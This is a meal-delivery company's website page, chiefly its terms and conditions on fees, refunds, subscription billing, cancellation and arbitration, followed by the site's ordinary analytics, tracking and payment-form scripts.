<p>These Terms &amp; Conditions apply only to this Website, and not to the websites of any other person or entity. We may provide, or third parties may provide, links to other worldwide websites or resources. You acknowledge and agree that we are not responsible for the availability of such external sites or resources, and do not endorse (and are not responsible or liable for) any content, advertising, products, or other materials on or available from such websites or resources. You further acknowledge and agree that, under no circumstances, will we be held responsible or liable, directly or indirectly, for any loss or damage that is caused or alleged to have been caused to you in connection with your use of, or reliance on, any content, advertisements, products or other resources available on any other website (regardless of whether we directly or indirectly link to such content, advertisements, products or other resources). You should direct any concerns with respect to any other website to that website&#8217;s administrator or webmaster.</p><p">
<p>&nbsp;</p><p">
<p><strong>PASSWORD AND USER SECURITY</strong></p><p">
<p>If you are a registered user of this Website, you are responsible for (a) maintaining the confidentiality of your password; (b) maintaining the confidentiality of your user account information; and (c) all activities which occur under your user account. You agree to notify us immediately in the event of any known or suspected unauthorized use of your user account, or any known or suspected breach of security, including loss, theft, or unauthorized disclosure of your or anyone else&#8217;s password.</p><p">
<p>&nbsp;</p><p">
<p><strong>HEALTH DISCLAIMER</strong></p><p">
<p>This Website does not provide weight loss management or advice. Prime Meals is not a medical organization, and our staff cannot give you medical advice or diagnosis. Nothing contained in this Website should be construed as such advice or diagnosis. You are urged and advised to seek the advice of a physician before beginning any weight loss effort or regimen. This Website is intended for use only by healthy adult individuals. The Website is not intended for use by minors, pregnant women, or individuals with any type of health condition.</p><p">
<p>&nbsp;</p><p">
<p><strong>NUTRITIONAL CONSULTS</strong></p><p">
<p>Prime Meals does not provide medical advice. The contents of Prime Meals websites, such as text, graphics, interactive tools, images and other material contained on the site (&#8220;content&#8221;) are for informational purposes only. The content or any nutritional advice received is not intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health provider regarding a medical condition. If you think you may have a medical emergency, call your doctor or 911 immediately. All nutritional advice provided by Prime Meals is for educational purposes only. All nutritional advice should be taken at the discretion and risk of the customer/visitor. Reliance on any information provided on Prime Meals websites, including information posted by other visitors to the sites, is solely at your own risk. Nutritional advice is subject to constantly evolving knowledge in relation to health science, nutritional science and sports science. Although we base our trainings and nutritional tips on current studies and knowledge, we do not guarantee that these reflect the most up to date research findings or knowledge. All educational content is intended for generally healthy people above the age of 18.</p><p">
<p>The nutritional information for meals at the time of their preparation is reflected on the labels on our meal containers.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS FOUNDERS RATE DISCOUNT</strong></p><p">
<p>Prime Meals holds the right to limit the number of members able to acquire the Founders Rate. Prime Meals provides the lowest possible price to include for our founding members. Prime Meals has the right to increase this rate at any time without written or verbal notice. The Founders Rate is one which will apply to all founding members for a designated area of delivery during a certain time and to apply for a period of twelve (12) months maximum period of time from the time of initial registration. During these 12 months a member is allowed one (1) week pausing period and must remain a member without an additional pause during the subscription of the meal orders and delivery. A member may request to reduce or increase the number of meals at any time during the 12 months period. A member may not use this Founders Rate to resell Prime Meals’ meals. The Founders Rate is intended for Consumers only and not for commercial purposes. Should Prime Meals have notice of resell has occurred, we may terminate the Founders Rate of said particular member. Prime Meals may make exceptions to the pause time frame due to emergency reasons, from time to time. Should this occur exception occur, the terms will still apply.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRICING POLICY</strong></p><p">
<p>We make every attempt to avoid errors in pricing and product information. If a mistake occurs, we reserve the right to correct it, and we apologize for any inconvenience it may cause. All prices listed on the Website are in U.S. dollars.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY FEE &amp; ADDITIONAL FEE</strong></p><p">
<p>Delivery fee is intended and added to every transaction processed through the Prime Meals Website. The delivery fee applies to all meal plans up to and including any Twelve (12) meals. Any order above 12 meals are subject to a $3.99 additional bag fee for each 12-meal count. This is required for delivery of all meals ordered to maintain an optimal cooling temperature for delivery. We condone recycling for the environment and to reduce our carbon footprint, we require that all delivery cooler bags be returned to Prime Meals. Should your subscription become terminated, you may ship the cooler bag back to Attn: RETURNS, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025 or incur a five ($5) US Dollar cooler bag fee. During weekly delivery we require that the cooler bag be left outside in the morning of the delivery day. Should the cooler bag not be left outside during delivery day for pick up, you will incur an additional $5 bag fee for each bag not picked up.</p><p">
<p>&nbsp;</p><p">
<p>FOOD SUBSTITUTION POLICY Although Prime Meals takes every reasonable measure to obtain sufficient inventory to fill your order, availability of product(s) may change without notice. Prime Meals is not responsible for unavailability of product due to popular demand or discontinuation. Prime Meals reserves the right to substitute an unavailable product with a similar product. When making substitutions, Prime Meals will attempt to meet the requirements of your particular Prime Meals meal plan. Substituted food items may contain different ingredients and allergens than those in items originally ordered. If you have any food allergies or if you are otherwise concerned about any ingredients, please be sure to carefully check all individual product packages for the most updated information regarding ingredients and nutritional content prior to consumption of any of Prime Meals’ food products.</p><p">
<p>&nbsp;</p><p">
<p><strong>CROSS CONTAMINATION RISK</strong></p><p">
<p>Please Note: Prime Meals’ food items may contain or may have been manufactured in a facility that also processes dairy, eggs, fish, shellfish, soy or tree nuts.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRODUCT DISPLAY</strong></p><p">
<p>We have made every effort to accurately display the Products featured on the Website. However, the colors we use, and the capabilities of your computer monitor may affect the colors visible on your screen. As such, we cannot guarantee that your monitor’s display will be accurate.</p><p">
<p>&nbsp;</p><p">
<p><strong>CREDIT CARD SECURITY</strong></p><p">
<p>Prime Meals is committed to protecting any information you give us during a credit card transaction. Prime Meals uses a third-party vendor to process all credit card payments. Prime Meals does not have access to your credit card information. To extent that Prime Meals may, in the future, have access to your credit card information, we will treat it as personal information covered by our Privacy Policy. In accordance with our Privacy Policy, we will not share the information. In accordance with industry custom, we enforce commercially reasonable security measures to protect against the loss or misuse of any personal information that we have collected from you.</p><p">
<p><strong>PLEASE NOTE THAT NORMAL E-MAIL (SUCH AS USING “CONTACT US” OR YOUR HOME E-MAIL) IS NOT ENCRYPTED AND THUS IS NOT A SECURE MEANS FOR TRANSMITTING CREDIT CARD INFORMATION OR ANY PERSONAL INFORMATION YOU WISH TO KEEP PRIVATE AND SECURE.</strong></p><p">
<p><strong>PAYMENT</strong></p><p">
<p>Prime Meals currently accepts Visa, MasterCard, Discover and American Express for all orders. Payment for Products ordered will be processed at the time of placing such order. You agree to pay promptly all charges to your account (which includes items purchased and applicable taxes) for any order placed by you or anyone who you allow to use your customer identification number or password, including members of your family, friends or any other person. For your order to be accepted, your method of payment shall be validated and must have enough available funds required for the transaction. Upon approval, the order will be accepted for packaging and delivery. Prime Meals reserves the right to establish a spending limit for your account. Your right to order Products is also subject to limits established by your payment card issuer.</p><p">
<p><strong>REFUND POLICY</strong></p><p">
<p>If you are dissatisfied with a meal, meal ingredient or a meal&#8217;s appearance on arrival, please contact us at info@eatprimemeals.com and our customer service agents will research the incident, and at their discretion, may offer credit in the form of Prime Meals Coins to the customer account. We may require photographic documentation of any meal with which you are dissatisfied before we issue a credit. Meals that did not meet your taste expectations are covered by a money-back guarantee of up to 100%. Guarantee applies to your first order only. Refund requests in accordance with this guarantee must be made by phone or email within 7 days of delivery. Meals that arrive unfit can be credited to the account for use in a future order. We value photos of any improper food arrival to continue improving our packaging. A customer service agent may request photographs be sent to accompany the reported complaint. We encourage all customers to remove meals immediately from their cooler bag and place in the refrigerator, inspecting containers as they are transferred. Meals delayed by our drivers must be communicated with our team in urgency so we may try to resolve this issue. Credit on orders that did not arrive due to driver or Prime Meals fault will be given in the form of Prime Meals Coins to the customer account. Prime Meals is not liable for packages undelivered due to incorrect addresses submitted by the customer. Orders may be modified at any time until the weekly cutoff of Monday at 6:59 pm EST via our website or by contacting us at info@eatprimemeals.com. We are unable to modify or cancel orders once the cutoff has passed as ingredients have been ordered.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY GUIDELINES</strong></p><p">
<p>We use a reliable third-party logistics software company to map out your delivery, that will generally deliver your meals prior to 9 pm EST on your Sunday delivery date or 1 PM EST on your Monday delivery date. Each cooler bag is carefully packaged to stay fresh until at least 4 hours after a delivery has been confirmed on the day of delivery. However, to maintain the highest quality and integrity of the meals after delivery, we recommend that you immediately refrigerate the items when you receive them. Furthermore, you should inspect your package to ensure the contents arrive in a cool, refrigerated condition. The best way to do this is to check the meat and fish with a thermometer to ensure their internal temperatures are 41F or below. If a fresh food product arrives at above 41F, you should contact our customer service and discard the item. If you are not home when a delivery arrives, our delivery person will leave the cooler bag for you at your door. Again, since our food is packaged with insulated liners and gel packs, it will remain cold and fresh until at least 4 hours after confirmed delivery. In the case of inclement weather, we will deliver your order as soon as reasonably possible when the conditions permit. If your designated delivery location is inaccessible, rendering us unable to make the delivery, we will contact you to determine the best alternate location and/or date for the delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>Subscription Services</strong></p><p">
<p><strong>OVERVIEW</strong></p><p">
<p>For your convenience, Prime Meals offers subscription services whereby you select a set of meals and a delivery date of your choosing and Prime Meals sends those meals to the location you have selected on a weekly basis. Should a week pass the cutoff time of 6:59 PM EST and no meal selection is made, PPRIME MEALS SELECT will be selected for that week’s delivery and every deliver till an alternate selection is made.</p><p">
<p>&nbsp;</p><p">
<p><strong>BILLING</strong></p><p">
<p>For subscription customers Prime Meals will bill the credit card on file on Monday prior to delivery date. By subscribing to our service, you are agreeing to pay recurring periodic subscriptions for an indefinite period until cancelled by you or us. You will not receive any advance notice of this payment, but you will receive post-payment confirmation by email. It is your responsibility to maintain current, valid payment information with Prime Meals. If your automatic recurring payment is declined, you will be contacted by phone or email. If we cannot contact you, we cannot guarantee that your meals will be delivered.</p><p">
<p>&nbsp;</p><p">
<p><strong>ORDER CANCELLATION</strong></p><p">
<p>Subscription customers can select, change, pause, or cancel a meal delivery any time prior to the weekly cut-off time on Monday at 6:59 PM Eastern Standard Time. Orders cannot be modified or cancelled after the cut-off time. Unless notified by the subscriber prior to the cut-off, Prime Meals will prepare and deliver the meals selected in accordance with subscription terms and bill the credit card on file in accordance with our normal billing procedures. Order cancellations must be submitted prior to the cut-off time to take effect for the next week’s delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>CONTINUOUS SUBSCRIPTIONS</strong></p><p">
<p>WHEN YOU REGISTER FOR A SUBSCRIPTION (AND EACH TIME YOU CHANGE YOUR PLAN), YOU EXPRESSLY ACKNOWLEDGE AND AGREE THAT Prime Meals (OR OUR THIRD-PARTY PAYMENT PROCESSOR) IS AUTHORIZED TO CHARGE YOU ON A WEEKLY BASIS FOR YOUR SUBSCRIPTION (IN ADDITION TO ANY APPLICABLE TAXES AND OTHER CHARGES) FOR AN INDEFINITE PERIOD OF TIME UNTIL CANCELLED BY YOU OR US. THE AMOUNT YOU ARE CHARGED AND THE NUMBER OF MEALS YOU RECEIVE EACH WEEK MAY VARY DEPENDING ON THE PREFERENCES YOU SELECT. YOU ACKNOWLEDGE AND AGREE THAT Prime Meals WILL NOT OBTAIN ANY ADDITIONAL AUTHORIZATION FROM YOU FOR SUCH AUTOMATIC, RECURRING PAYMENTS.</p><p">
<p>&nbsp;</p><p">
<p><strong>SUBSCRIPTION CANCELLATION POLICY</strong></p><p">
<p>YOU CAN TURN OFF YOUR SUBSCRIPTION AT ANY TIME; HOWEVER, IF YOU TURN OFF THE SUBSCRIPTION AFTER THE CUT-OFF TIME HAS PASSED AND AN ORDER HAS BEEN PLACED, YOUR ORDER CANNOT BE CANCELLED OR CHANGED. YOU MUST TURN OFF YOUR SUBSCRIPTION PRIOR TO THE CUT-OFF TIME TO TAKE EFFECT FOR THE NEXT WEEK’S DELIVERY. YOU MAY RE-SUBSCRIBE AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU. TO TURN OFF YOUR SUBSCRIPTION AND CANCEL ALL FUTURE ORDERS:</p><p">
<p>YOU MAY EMAIL info@eatprimemeals.com AND IN THE SUBJECT FIELD TYPE “CANCEL SUBSCRIPTION” AND USERNAME (IF DIFFERENT THEN YOUR EMAIL).</p><p">
<p>&nbsp;</p><p">
<p>OR</p><p">
<p>&nbsp;</p><p">
<p>CALL 1-833-857-7463, SPEAK TO A Prime Meals</p><p">
<p>REPRESENTATIVE AND REQUEST TO CANCEL</p><p">
<p>AND A CUSTOMER SERVICE REPRESENTATIVE WILL ASSIST YOU WITH CANCELLING YOUR SUBSCRIPTION. YOU MAY RE-SUBSCRIBE TO Prime Meals AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS INTELLECTUAL PROPERTY</strong></p><p">
<p>The entire contents of the Website are copyrighted as a collective work under the laws of the United States and other copyright laws. Prime Meals holds the copyright in the collective work. The Website and its entire contents, features and functionality (including but not limited to all information, software, text, displays, images, video and audio, and the design, selection and arrangement thereof), are owned by Prime Meals or its affiliates, its licensors or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret and other intellectual property or proprietary rights laws. These Terms and Conditions permit you access to the Website for your personal, non-commercial use only. You may display and, subject to any expressly stated restrictions or limitations relating to specific material, download portions of the material from the different areas of the Website solely for your own non-commercial use or any other expressly permitted use (e.g., in the case of electronic coupons, etc.). You may not otherwise reproduce, distribute, modify, create derivative works from, publicly display, publicly perform, republish, download, store or transmit any of the material on our Site. Any redistribution, retransmission or publication of any copyrighted material is strictly prohibited without the express written consent of the copyright owner. You may not (i) modify copies of any materials from the Website; (ii) use any illustrations, photographs, video or audio sequences or any graphics separately from the accompanying text, and (iii) delete or alter any copyright, trademark or other proprietary rights notices from copies of materials from the Website. You may not access or use for any commercial purposes any part of the Website or any services or materials available through the Website. If you print, copy, modify, download or otherwise use or provide any other person with access to any part of the Website in breach of the Terms and Conditions, your right to use the Website will cease immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by Prime Meals. Any use of the Website not expressly permitted by these Terms and Conditions is a breach of these Terms and Conditions and may violate copyright, trademark and other laws.</p><p">
<p>&nbsp;</p><p">
<p><strong>RESOLVING DISPUTES — ARBITRATION</strong></p><p">
<p>Most customer concerns can be resolved quickly and to the customer’s satisfaction by calling our customer service department at 1-833-857-7463. If Prime Meals’ customer service department is unable to resolve your complaint to your satisfaction (or if Prime Meals has not been able to resolve a dispute between us after attempting to do so informally), we each agree to resolve any disputes through binding arbitration or in a small claims court of competent jurisdiction instead of in courts of general jurisdiction. All disputes or claims that arise under or related to these Terms and Conditions (whether in contract, tort or otherwise, whether past, pre-existing, or future, and including statutory, consumer protection, common law, intentional tort, injunctive, and equitable claims) will be resolved either in small claims court of competent jurisdiction or by individual arbitration in accordance with the rules of the American Arbitration Association (&#8220;AAA&#8221;). Unless you and Prime Meals agree otherwise, any arbitration hearings will take place in the county (or parish) of your billing address. The AAA Rules are available online at adr.org, by calling the AAA at 1-800-778-7879. You agree to arbitration on an individual basis. In any dispute, NEITHER CUSTOMER NOR Prime Meals SHALL BE ENTITLED TO JOIN OR CONSOLIDATE CLAIMS BY OR AGAINST OTHER CUSTOMERS OR ARBITRATE OR OTHERWISE PARTICIPATE IN ANY CLAIMS AS A REPRESENTATIVE, CLASS MEMBER, OR IN A PRIVATE ATTORNEY GENERAL CAPACITY. If any provision of this arbitration agreement is found unenforceable, the unenforceable provision shall be severed, and the remaining arbitration terms shall be enforced (but in no case shall there be a class arbitration). The arbitrator shall be empowered to grant whatever relief would be available in court under law or in equity. Any award of the arbitrator shall be final and binding on each of the parties and may be entered as a judgment in any court of competent jurisdiction. This transaction and the arbitration shall be governed by the Federal Arbitration Act 9 U.S.C. sec. 1-16 (FAA).</p><p">
<p>&nbsp;</p><p">
<p><strong>TELEPHONE CALLS AND SMS TEXT MESSAGES</strong></p><p">
<p>Upon signing up for the program, you will be asked to provide us with a telephone number at which we can reach you. That number enables Prime Meals to reach you with informational calls related to your transactions, including shipping updates. All calls to and from Prime Meals may be monitored or recorded for quality and training purposes. If you elect to receive text messages about your account, you consent to receive recurring SMS text messages sent through an automatic telephone dialing system. This service is optional and is not a condition of purchase. You can opt out of receiving SMS messages at any time by texting STOP in response to a text message from Prime Meals. Message and data rates may apply. We will treat data collected through text messages in accordance with our Privacy Policy.</p><p">
<p>&nbsp;</p><p">
<p><strong>MANNER OF GIVING NOTICE.</strong></p><p">
<p>All notices, permissions and approvals hereunder will be in writing and will be deemed to have been given upon: (a) personal delivery; (b) the second business day after mailing; (c) the second business day after sending by confirmed facsimile; or (d) the first business day after sending by email. Prime Meals will send notices to the address you provide to Prime Meals during your use of the Program. You agree to send notices to Prime Meals to the following address: Attn: Chief Executive Officer, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025.</p><p">
<p>&nbsp;</p><p">
</p>          </div>
         <div class="ok-close-btn">
        <a class="text-center closebtn " id="close-term" >OK</a>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>								
<!-- -------------terms popup ends----------- -->

</div>
<!------------------------ Back to top ------------------------------------>

<!--<div id="winSize"></div>-->
</main>

<!-- toast -->
<div id="toast">
<div id="img">&#10004;</div>
<div id="desc">
<p>Meal Added:  (<span id="inc"></span> in cart)</p>
<p>Meals in cart: <span class="pm-cart-items-count"></span></p>
</div>
</div>
<!-- toast -->

<!------------------------ Jquery CDN ------------------------------------>

<!--<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>-->
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<!------------------------ Javascript ------------------------------------>

<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/owl.carousel.js"></script>
<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery-steps-min.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery.matchHeight.min.js"></script>

<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/library.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js"></script>

<script>


$(document).ready(function(){
    
    
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-0 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/list.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-1 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/calendar.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-2 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/food.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-3 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/credit-card.png">'); 



$('.slctmeal_pg figure figcaption a.btn').click(function(event){
    event.preventDefault();
    var $title = $(this).siblings("h4").text();
    var $image = $(this).parent().siblings("img").attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins></li>');
});


$('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
    var $title = $(this).parent().siblings("h5").text();
    var $image = $('.slctmeal_pg figure img').attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
});

   
// $('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
//     var $title = $('.delivry_date .caption .box ul li').find("h5").text();
//     var $image = $('.slctmeal_pg figure img').attr('src');
    
//     $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
// });

$('.delivry_date .caption .box ul li ins a.removeClone').click(function(){    
    
    $(this).parent().clone().remove();
});

$('.terms-with-pop').click(function() {
    $('.terms-popup').css('display', 'flex');
});

});

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SW5PHD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SW5PHD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3146691,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Hotjar Tracking Code for my site -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":83,"name":"Eat Prime","avatar":"2e70dad4c09b1aedc376dc5dd7cf1c64"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22234']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:19286b57-fb9e-4e9c-8131-c7596556ca55","businessId":"9a63ee10-4141-4d12-92ff-5bb0f99267f6","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"customerEmailAddress":"","customerPhone":"","shipping":{"line1":"","line2":"","city":"","state":"","postcode":"","needsShipping":false},"isLoggingEnabled":true,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.eatprimemeals.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: 'f5cc269078',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.eatprimemeals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Classic","@id":"https:\/\/www.eatprimemeals.com\/product-category\/classic\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tres Leches French Toast and Fruit","@id":"https:\/\/www.eatprimemeals.com\/product\/tres-leches-french-toast-and-fruit\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eatprimemeals.com\/product\/tres-leches-french-toast-and-fruit\/#product","name":"Tres Leches French Toast and Fruit","url":"https:\/\/www.eatprimemeals.com\/product\/tres-leches-french-toast-and-fruit\/","description":"Savor the heavenly taste of a protein cream-filled healthy tres leches french toast, accompanied by a burst of fresh and juicy fruit. This delectable combination offers a guilt-free indulgence, packed with protein and natural sweetness, making it a delightful and nutritious breakfast choice.","image":"https:\/\/www.eatprimemeals.com\/wp-content\/uploads\/2024\/01\/Tres-Leche-French-Toast-Fruit-scaled.jpg","sku":"TGWCS599-1-5-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eatprimemeals.com\/product\/tres-leches-french-toast-and-fruit\/","seller":{"@type":"Organization","name":"Prime Meals","url":"https:\/\/www.eatprimemeals.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=689730128978483&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eatprimemeals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20853606.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
